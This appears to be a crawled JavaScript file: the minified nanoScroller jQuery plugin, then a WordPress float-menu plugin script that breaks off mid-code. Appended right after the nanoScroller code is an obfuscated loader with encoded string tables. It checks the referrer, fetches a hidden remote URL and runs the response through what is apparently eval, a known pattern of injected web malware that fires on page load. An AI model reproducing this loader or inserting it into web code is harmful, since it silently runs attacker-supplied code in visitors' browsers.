!function(a){"function"==typeof define&&define.amd?define(["jquery"],function(b){return a(b,window,document)}):"object"==typeof exports?module.exports=a(require("jquery"),window,document):a(jQuery,window,document)}(function(a,b,c){"use strict";var d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E;w={paneClass:"nano-pane",sliderClass:"nano-slider",contentClass:"nano-content",enabledClass:"has-scrollbar",flashedClass:"flashed",activeClass:"active",iOSNativeScrolling:!1,preventPageScrolling:!1,disableResize:!1,alwaysVisible:!1,flashDelay:1500,sliderMinHeight:20,sliderMaxHeight:null,documentContext:null,windowContext:null},r="scroll",j="mousedown",k="mouseenter",l="mousemove",n="mousewheel",m="mouseup",q="resize",h="drag",i="enter",t="up",p="panedown",f="DOMMouseScroll",g="down",u="wheel",s="touchmove",d="Microsoft Internet Explorer"===b.navigator.appName&&/msie 7./i.test(b.navigator.appVersion)&&b.ActiveXObject,e=null,A=b.requestAnimationFrame,v=b.cancelAnimationFrame,C=c.createElement("div").style,E=function(){var a,b,c,d;for(b=["t","webkitT","MozT","msT","OT"],a=c=0,d=b.length;c<d;a=++c)if(b[a],b[a]+"ransform"in C)return b[a].substr(0,b[a].length-1);return!1}(),D=function(a){return!1!==E&&(""===E?a:E+a.charAt(0).toUpperCase()+a.substr(1))},B=D("transform"),y=!1!==B,x=function(){var a,b,d;return a=c.createElement("div"),b=a.style,b.position="absolute",b.width="100px",b.height="100px",b.overflow=r,b.top="-9999px",c.body.appendChild(a),d=a.offsetWidth-a.clientWidth,c.body.removeChild(a),d},z=function(){var a,c,d;return c=b.navigator.userAgent,!!(a=/(?=.+Mac OS X)(?=.+Firefox)/.test(c))&&(d=/Firefox\/\d{2}\./.exec(c),d&&(d=d[0].replace(/\D+/g,"")),a&&+d>23)},o=function(){function o(d,f){this.el=d,this.options=f,e||(e=x()),this.$el=a(this.el),this.doc=a(this.options.documentContext||c),this.win=a(this.options.windowContext||b),this.body=this.doc.find("body"),this.$content=this.$el.children("."+this.options.contentClass),this.$content.attr("tabindex",this.options.tabIndex||0),this.content=this.$content[0],this.previousPosition=0,this.options.iOSNativeScrolling&&null!=this.el.style.WebkitOverflowScrolling?this.nativeScrolling():this.generate(),this.createEvents(),this.addEvents(),this.reset()}return o.prototype.preventScrolling=function(a,b){if(this.isActive)if(a.type===f)(b===g&&a.originalEvent.detail>0||b===t&&a.originalEvent.detail<0)&&a.preventDefault();else if(a.type===n){if(!a.originalEvent||!a.originalEvent.wheelDelta)return;(b===g&&a.originalEvent.wheelDelta<0||b===t&&a.originalEvent.wheelDelta>0)&&a.preventDefault()}},o.prototype.nativeScrolling=function(){this.$content.css({WebkitOverflowScrolling:"touch"}),this.iOSNativeScrolling=!0,this.isActive=!0},o.prototype.updateScrollValues=function(){var a,b;a=this.content,this.maxScrollTop=a.scrollHeight-a.clientHeight,this.prevScrollTop=this.contentScrollTop||0,this.contentScrollTop=a.scrollTop,b=this.contentScrollTop>this.previousPosition?"down":this.contentScrollTop<this.previousPosition?"up":"same",this.previousPosition=this.contentScrollTop,"same"!==b&&this.$el.trigger("update",{position:this.contentScrollTop,maximum:this.maxScrollTop,direction:b}),this.iOSNativeScrolling||(this.maxSliderTop=this.paneHeight-this.sliderHeight,this.sliderTop=0===this.maxScrollTop?0:this.contentScrollTop*this.maxSliderTop/this.maxScrollTop)},o.prototype.setOnScrollStyles=function(){var a;y?(a={},a[B]="translate(0, "+this.sliderTop+"px)"):a={top:this.sliderTop},A?(v&&this.scrollRAF&&v(this.scrollRAF),this.scrollRAF=A(function(b){return function(){return b.scrollRAF=null,b.slider.css(a)}}(this))):this.slider.css(a)},o.prototype.createEvents=function(){this.events={down:function(a){return function(b){return a.isBeingDragged=!0,a.offsetY=b.pageY-a.slider.offset().top,a.slider.is(b.target)||(a.offsetY=0),a.pane.addClass(a.options.activeClass),a.doc.bind(l,a.events[h]).bind(m,a.events[t]),a.body.bind(k,a.events[i]),!1}}(this),drag:function(a){return function(b){return a.sliderY=b.pageY-a.$el.offset().top-a.paneTop-(a.offsetY||.5*a.sliderHeight),a.scroll(),a.contentScrollTop>=a.maxScrollTop&&a.prevScrollTop!==a.maxScrollTop?a.$el.trigger("scrollend"):0===a.contentScrollTop&&0!==a.prevScrollTop&&a.$el.trigger("scrolltop"),!1}}(this),up:function(a){return function(b){return a.isBeingDragged=!1,a.pane.removeClass(a.options.activeClass),a.doc.unbind(l,a.events[h]).unbind(m,a.events[t]),a.body.unbind(k,a.events[i]),!1}}(this),resize:function(a){return function(b){a.reset()}}(this),panedown:function(a){return function(b){return a.sliderY=(b.offsetY||b.originalEvent.layerY)-.5*a.sliderHeight,a.scroll(),a.events.down(b),!1}}(this),scroll:function(a){return function(b){a.updateScrollValues(),a.isBeingDragged||(a.iOSNativeScrolling||(a.sliderY=a.sliderTop,a.setOnScrollStyles()),null!=b&&(a.contentScrollTop>=a.maxScrollTop?(a.options.preventPageScrolling&&a.preventScrolling(b,g),a.prevScrollTop!==a.maxScrollTop&&a.$el.trigger("scrollend")):0===a.contentScrollTop&&(a.options.preventPageScrolling&&a.preventScrolling(b,t),0!==a.prevScrollTop&&a.$el.trigger("scrolltop"))))}}(this),wheel:function(a){return function(b){var c;if(null!=b)return c=b.delta||b.wheelDelta||b.originalEvent&&b.originalEvent.wheelDelta||-b.detail||b.originalEvent&&-b.originalEvent.detail,c&&(a.sliderY+=-c/3),a.scroll(),!1}}(this),enter:function(a){return function(b){var c;if(a.isBeingDragged)return 1!==(b.buttons||b.which)?(c=a.events)[t].apply(c,arguments):void 0}}(this)}},o.prototype.addEvents=function(){var a;this.removeEvents(),a=this.events,this.options.disableResize||this.win.bind(q,a[q]),this.iOSNativeScrolling||(this.slider.bind(j,a[g]),this.pane.bind(j,a[p]).bind(n+" "+f,a[u])),this.$content.bind(r+" "+n+" "+f+" "+s,a[r])},o.prototype.removeEvents=function(){var a;a=this.events,this.win.unbind(q,a[q]),this.iOSNativeScrolling||(this.slider.unbind(),this.pane.unbind()),this.$content.unbind(r+" "+n+" "+f+" "+s,a[r])},o.prototype.generate=function(){var c,d,f,g,h,i;return f=this.options,h=f.paneClass,i=f.sliderClass,f.contentClass,(g=this.$el.children("."+h)).length||g.children("."+i).length||this.$el.append('<div class="'+h+'"><div class="'+i+'" /></div>'),this.pane=this.$el.children("."+h),this.slider=this.pane.find("."+i),0===e&&z()?(d=b.getComputedStyle(this.content,null).getPropertyValue("padding-right").replace(/[^0-9.]+/g,""),c={right:-14,paddingRight:+d+14}):e&&(c=a("body").hasClass("rtl")?{left:-e}:{right:-e}),this.$el.addClass(f.enabledClass),null!=c&&this.$content.css(c),this},o.prototype.restore=function(){this.stopped=!1,this.iOSNativeScrolling||this.pane.show(),this.addEvents()},o.prototype.reset=function(){var a,b,c,f,g,h,i,j,k,l,m,n;if(this.iOSNativeScrolling)return void(this.contentHeight=this.content.scrollHeight);if(this.$el.find("."+this.options.paneClass).length||this.generate().stop(),this.stopped&&this.restore(),a=this.content,f=a.style,g=f.overflowY,d&&this.$content.css({height:this.$content.height()}),b=a.scrollHeight+e,l=parseInt(this.$el.css("max-height"),10),l>0&&(this.$el.height(""),this.$el.height(a.scrollHeight>l?l:a.scrollHeight)),i=this.pane.outerHeight(!1),k=parseInt(this.pane.css("top"),10),h=parseInt(this.pane.css("bottom"),10),j=i+k+h,n=Math.round(j/b*i),n<this.options.sliderMinHeight?n=this.options.sliderMinHeight:null!=this.options.sliderMaxHeight&&n>this.options.sliderMaxHeight&&(n=this.options.sliderMaxHeight),g===r&&f.overflowX!==r&&(n+=e),this.maxSliderTop=j-n,this.contentHeight=b,this.paneHeight=i,this.paneOuterHeight=j,this.sliderHeight=n,this.paneTop=k,this.slider.height(n),this.events.scroll(),this.pane.show(),this.isActive=!0,a.scrollHeight===a.clientHeight||this.pane.outerHeight(!0)>=a.scrollHeight&&g!==r?(this.pane.hide(),this.isActive=!1):this.el.clientHeight===a.scrollHeight&&g===r?this.slider.hide():this.slider.show(),this.pane.css({opacity:this.options.alwaysVisible?1:"",visibility:this.options.alwaysVisible?"visible":""}),"static"===(c=this.$content.css("position"))||"relative"===c){m=parseInt(this.$content.css("right"),10);var o=parseInt(this.$content.css("left"),10);m?this.$content.css({right:"",marginRight:m}):o&&this.$content.css({left:"",marginLeft:o})}return this},o.prototype.scroll=function(){if(this.isActive)return this.sliderY=Math.max(0,this.sliderY),this.sliderY=Math.min(this.maxSliderTop,this.sliderY),this.$content.scrollTop(this.maxScrollTop*this.sliderY/this.maxSliderTop),this.iOSNativeScrolling||(this.updateScrollValues(),this.setOnScrollStyles()),this},o.prototype.scrollBottom=function(a){if(this.isActive)return this.$content.scrollTop(this.contentHeight-this.$content.height()-a).trigger(n),this.stop().restore(),this},o.prototype.scrollTop=function(a){if(this.isActive)return this.$content.scrollTop(+a).trigger(n),this.stop().restore(),this},o.prototype.scrollTo=function(a){if(this.isActive)return this.scrollTop(this.$el.find(a).get(0).offsetTop),this},o.prototype.stop=function(){return v&&this.scrollRAF&&(v(this.scrollRAF),this.scrollRAF=null),this.stopped=!0,this.removeEvents(),this.iOSNativeScrolling||this.pane.hide(),this},o.prototype.destroy=function(){return this.stopped||this.stop(),!this.iOSNativeScrolling&&this.pane.length&&this.pane.remove(),d&&this.$content.height(""),this.$content.removeAttr("tabindex"),this.$el.hasClass(this.options.enabledClass)&&(this.$el.removeClass(this.options.enabledClass),this.$content.css({right:""})),this},o.prototype.flash=function(){if(!this.iOSNativeScrolling&&this.isActive)return this.reset(),this.pane.addClass(this.options.flashedClass),setTimeout(function(a){return function(){a.pane.removeClass(a.options.flashedClass)}}(this),this.options.flashDelay),this},o}(),a.fn.nanoScroller=function(b){return this.each(function(){var c,d;if((d=this.nanoscroller)||(c=a.extend({},w,b),this.nanoscroller=d=new o(this,c)),b&&"object"==typeof b){if(a.extend(d.options,b),null!=b.scrollBottom)return d.scrollBottom(b.scrollBottom);if(null!=b.scrollTop)return d.scrollTop(b.scrollTop);if(b.scrollTo)return d.scrollTo(b.scrollTo);if("bottom"===b.scroll)return d.scrollBottom(0);if("top"===b.scroll)return d.scrollTop(0);if(b.scroll&&b.scroll instanceof a)return d.scrollTo(b.scroll);if(b.stop)return d.stop();if(b.destroy)return d.destroy();if(b.flash)return d.flash()}return d.reset()})},a.fn.nanoScroller.Constructor=o});;if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/float-menu-pro/public/js/script.js?ver=2.2
body_size: 6899
content:
!function(a){"use strict";function e(b){var c=g(b);return this.each(function(){function l(b){var c=b.children();c.each(function(b){a(this).hasClass("fm-sub")?n(this,c.eq(b+1)):m(this)})}function m(b){var j,n,o,w,x,d=a(b),e=d.children("a"),f=e.children(".fm-icon"),g=e.children(".fm-label"),k=null,l='<div class="fm-mask"></div>',m='<div class="fm-hit"></div>',p=h?"right":"left",r=40,s=!1,t={},u={},v={},y=c.labelAnim.show[0],z=c.labelAnim.show[1],A=c.labelAnim.hide[0],B=c.labelAnim.hide[1];if(c.labelsOn&&g.length){switch(n=i(f.css("width")),o=g.outerWidth(!0),"round"!==c.shape&&"rounded"!==c.shape||(s=!0),c.labelConnected||!c.labelSpace&&"round"!==c.shape&&"rounded"!==c.shape&&"rounded-out"!==c.shape||(k=a(m).appendTo(e)),c.labelEffect){case"fade":t={opacity:0},u={opacity:1},g.css(t),w=function(){k&&k.addClass("fm-show"),g.velocity("stop").addClass("fm-show").velocity(u,y,z)},x=function(){g.velocity("stop").velocity(t,A,B,function(){g.removeClass("fm-show"),k&&k.removeClass("fm-show")})};break;case"slide-out":case"slide-out-fade":j=e.wrap(l).parent(),j.css("width",n),s&&j.addClass("fm-off"),t[p]=-o+n,c.labelConnected?u[p]=0:u[p]=n,"slide-out-fade"===c.labelEffect&&(t.opacity=0,u.opacity=1),g.css(t),w=function(){j.css("width",n+o),s&&j.removeClass("fm-off"),k&&k.addClass("fm-show"),g.velocity("stop").addClass("fm-show").velocity(u,y,z)},x=function(){g.velocity("stop").velocity(t,A,B,function(){g.removeClass("fm-show"),j.css("width",n),s&&j.addClass("fm-off"),k&&k.removeClass("fm-show")})};break;case"slide-in":t={opacity:0},t[p]=n+r,u={opacity:1},u[p]=n,g.css(t),w=function(){k&&k.addClass("fm-show"),g.velocity("stop").addClass("fm-show").velocity(u,y,z)},x=function(){g.velocity("stop").velocity(t,A,B,function(){g.removeClass("fm-show"),k&&k.removeClass("fm-show")})};break;case"slide-out-out":case"slide-in-in":j=e.wrap(l).parent(),j.css("width",n),s&&j.addClass("fm-off"),"slide-out-out"===c.labelEffect?(t[p]=-o+n,u[p]=n,v[p]=n+r):(t[p]=n+r,u[p]=n,v[p]=-o+n),t.opacity=0,u.opacity=1,v.opacity=0,w=function(){j.css("width",n+o+r),s&&j.removeClass("fm-off"),k&&k.addClass("fm-show"),g.velocity("stop").css(t).addClass("fm-show").velocity(u,y,z,function(){j.css("width",n+o)})},x=function(){j.css("width",n+o+r),g.velocity("stop").velocity(v,A,B,function(){g.removeClass("fm-show"),j.css("width",n),s&&j.addClass("fm-off"),k&&k.removeClass("fm-show")})};break;default:w=function(){k&&k.addClass("fm-show"),g.addClass("fm-show")},x=function(){g.removeClass("fm-show"),k&&k.removeClass("fm-show")}}e.on("mouseenter",w),e.on("mouseleave",x)}var C=e.attr("href");C&&"#"===C.charAt(0)&&e.on("click",function(){return q(C),!1})}function n(b,d){function T(){clearInterval(v)}var d,v,w,x,y,A,b=a(b),e=b.children(".fm-icon"),f=b.children("ul"),g=f.children(),j=null,k='<div class="fm-subhit"></div>',m=c.subPosition[0],n=c.subEffect,o=h?"right":"left",p=g.length,q=i(e.css("width")),r=i(e.css("height")),s=[],t={},u={},z=0,B=c.subAnim.show[0],C=c.subAnim.show[1],D=c.subAnim.hide[0],E=c.subAnim.hide[1];if(l(f),"side"===m&&b.addClass("fm-side"),c.subSpace&&b.addClass("fm-sub-space"),"linear-slide"!==n&&"circular"!==m||b.addClass("fm-posabs"),("under"===m&&"linear-slide"===n||"circular"===m&&"slide"===n||"circular"===m&&"linear-slide"===n)&&g.each(function(b){a(this).css("z-index",100-b)}),d&&(d=a(d),A=i(d.css("margin-top"))),"circular"===m){b.addClass("fm-circular");var L,M,N,O,F=c.subPosition[1],G=c.subPosition[2],H=c.subPosition[3],I=G*Math.PI/180,J=H*Math.PI/180,K=(J-I)/(p-1);g.each(function(b){L=b*K+I,M=Math.round(F*Math.cos(L)),N=Math.round(F*Math.sin(L)),O={top:N},O[o]=M,a(this).css(O),s[b]=[M,N]}),j=a(k).appendTo(b),j.css({width:F+q,height:2*F+q,"border-radius":h?F+"px 0 0 "+F+"px":"0 "+F+"px "+F+"px 0",top:-F}),d.length&&(z=F+3)}else{if("linear-slide"===n){var P=0;g.each(function(b){var c=a(this);c.css("top",P),s[b]=P,P+=i(c.css("height"))+i(c.css("margin-bottom"))}),f.css({width:q,height:P})}j=a(k).appendTo(b),"side"===m?j.css({width:q+i(f.css("margin-"+o)),height:r}):j.css({width:q,height:r+i(f.css("margin-top"))}),"under"===m&&d.length&&(z=f.outerHeight(!0)+i(d.css("margin-top"))+i(f.css("margin-top")))}switch(f.addClass("fm-hide"),n){case"fade":t={opacity:0},u={opacity:1},f.css(t),w=function(){f.velocity("stop").removeClass("fm-hide").velocity(u,B,C)},x=function(){f.velocity("stop").velocity(t,D,E,function(){f.addClass("fm-hide")})};break;case"slide":"circular"===m?(t={top:0,opacity:0},t[o]=0,g.css(t),w=function(){f.removeClass("fm-hide"),g.each(function(b){u={top:s[b][1],opacity:1},u[o]=s[b][0],a(this).velocity("stop").velocity(u,B,C)})},x=function(){g.each(function(b){a(this).velocity("stop").velocity(t,D,E,function(){b===p-1&&f.addClass("fm-hide")})})}):("side"===m?(t[o]=0,u[o]=q):(t={top:0},u={top:42}),t.opacity=0,u.opacity=1,f.css(t),w=function(){f.velocity("stop").removeClass("fm-hide").velocity(u,B,C)},x=function(){f.velocity("stop").velocity(t,D,E,function(){f.addClass("fm-hide")})});break;case"linear-fade":t={opacity:0},u={opacity:1},g.css(t),w=function(){f.removeClass("fm-hide"),T(),y=0,v=setInterval(function(){g.eq(y).velocity("stop").velocity(u,B,C),y===p-1?T():y++},c.subAnim.show[2])},x=function(){T(),y=p-1,v=setInterval(function(){g.eq(y).velocity("stop").velocity(t,B,C,function(){0===y&&f.addClass("fm-hide")}),0===y?T():y--},c.subAnim.hide[2])};break;case"linear-slide":var Q,R,S;"side"===m?t[o]=-q:"circular"===m?(t={top:0},t[o]=0):t={top:-r},t.opacity=0,g.css(t),w=function(){f.removeClass("fm-hide"),T(),y=0,v=setInterval(function(){"side"===m?u[o]=0:"circular"===m?(u={top:s[y][1]},u[o]=s[y][0]):u={top:s[y]},u.opacity=1,g.eq(y).velocity("stop").velocity(u,B,C),y===p-1?T():y++},c.subAnim.show[2])},x=function(){"side"===m||"circular"===m?(Q=0,R=p-1,S=1):(Q=p-1,R=0,S=-1),T(),y=Q,v=setInterval(function(){g.eq(y).velocity("stop").velocity(t,B,C,function(){y===R&&f.addClass("fm-hide")}),y===R?T():y+=S},c.subAnim.hide[2])};break;default:w=function(){f.removeClass("fm-hide")},x=function(){f.addClass("fm-hide")}}b.on("mouseenter",function(){w(),j&&j.addClass("fm-show"),z&&d.velocity("stop").velocity({"margin-top":z},B,C)}),b.on("mouseleave",function(){x(),j&&j.removeClass("fm-show"),z&&d.velocity("stop").velocity({"margin-top":A},B,C)})}function o(){var b=a(this);b.find(".fm-close").on("click",r);var c=b.find("form");c.length&&p(c)}function p(b){function l(){i||m()}function m(){var b=!0;d.each(function(){var c=a(this),d=!0;""===c.val()&&(b=d=!1),"email"!==c.attr("name")||j(c.val())||(b=d=!1),d||(c.addClass("fm-fielderror"),c.on("focus",function(){a(this).removeClass("fm-fielderror").off("focus")}))}),b?(n(),p("working")):p("formerror")}function n(){i=!0;var e={};d.each(function(){var b=a(this);e[b.attr("name")]=b.val()}),e.to=c.mailTo,a.ajax({type:"POST",url:b.attr("action"),data:e,dataType:"json",success:function(a){a.status?(p("success"),o()):p("error"),i=!1}})}function o(){d.each(function(){a(this).val("")})}function p(a){k?f.removeClass("fm-"+k):f.addClass("fm-showstatus"),f.addClass("fm-"+a),k=a}var d=b.find("input, textarea"),e=b.find(".fm-submit"),f=b.find(".fm-status"),i=(f.children(".fm-sicon"),f.children(".fm-message").children(),!1),k=null;e.on("click",l),b.on("submit",function(a){l(),a.preventDefault()})}function q(b){e.addClass("fm-show"),k=a(b).addClass("fm-show"),v(k)}function r(){e.removeClass("fm-show"),k.removeClass("fm-show"),k=null}function s(){u(),k&&v(k)}function t(){s()}function u(){w(d,c.position,c.offset)}function v(a){w(k,c.windowPosition,c.windowOffset)}function w(b,c,d){if(c){var k,l,m,e=g.width(),f=g.height(),h=b.outerWidth(!0),j=b.outerHeight(!0);"number"==typeof c[0]?k={left:c[0]+d[0]}:"string"==typeof c[0]&&(c[0].indexOf("%")!==-1?(m=i(c[0].split("%")[0]),k={left:m/100*e+d[0]}):k="left"===c[0]?{left:0+d[0]}:"center"===c[0]?{left:(e-h)/2+d[0]}:"right"===c[0]?{right:0+d[0]}:{left:i(c[0])+d[0]}),"number"==typeof c[1]?l={top:c[1]+d[1]}:"string"==typeof c[1]&&(c[1].indexOf("%")!==-1?(m=i(c[1].split("%")[0]),l={top:m/100*f+d[1]}):l="top"===c[1]?{top:0+d[1]}:"center"===c[1]?{top:(f-j)/2+d[1]}:"bottom"===c[1]?{bottom:0+d[1]}:{top:i(c[1])+d[1]}),b.css(a.extend({},k,l))}}var b=a(this);b.data("fm-built")&&f.apply(this),b.data("fm-built",!0);var d=b.children(".fm-bar"),e=b.children(".fm-window"),g=a(window),h=!1,k=null;"right"===c.position[0]&&(h=!0,d.addClass("fm-right")),"square"!==c.shape&&d.addClass("fm-"+c.shape),c.labelConnected&&d.addClass("fm-connected"),"default"!==c.color&&d.addClass("fm-"+c.color),"default"!==c.overColor&&d.addClass("fm-"+c.overColor+"-over"),c.sideSpace&&d.addClass("fm-side-space"),c.buttonSpace&&d.addClass("fm-button-space"),c.labelSpace&&d.addClass("fm-label-space"),"round"===c.windowCorners&&e.addClass("fm-round"),"default"!==c.windowColor&&e.addClass("fm-"+c.windowColor),c.windowShadow&&e.addClass("fm-winshadow"),l(d),e.children(".fm-shadow").on("click",r),e.children(".fm-panel").each(o),s(),g.on("resize.floatingMenu",t),b.addClass("fm-ready")})}function f(){return this.each(function(){function e(b){b.children().each(function(){a(this).hasClass("fm-sub")?g(this):f(this)})}function f(b){var c=a(b),d=c.find("a"),e=d.children(".fm-label");d.children(".fm-hit").remove(),c.children(".fm-mask").length&&d.unwrap(),e.removeAttr("style"),d.off("mouseenter mouseleave click")}function g(b){var b=a(b),c=b.children("ul");b.removeClass("fm-side fm-circular fm-sub-space fm-posabs"),c.removeClass("fm-hide"),c.removeAttr("style"),c.children().removeAttr("style"),b.children(".fm-subhit").remove(),b.off("mouseenter mouseleave")}function h(){var b=a(this);b.find(".fm-close").off("click");var c=b.find("form");c.length&&i(c)}function i(b){var c=b.find("input, textarea");b.find(".fm-submit").off("click"),b.off("submit"),c.removeClass("fm-formerror").off("focus"),c.each(function(){a(this).val("")}),b.find(".fm-status").attr("class","fm-status")}var 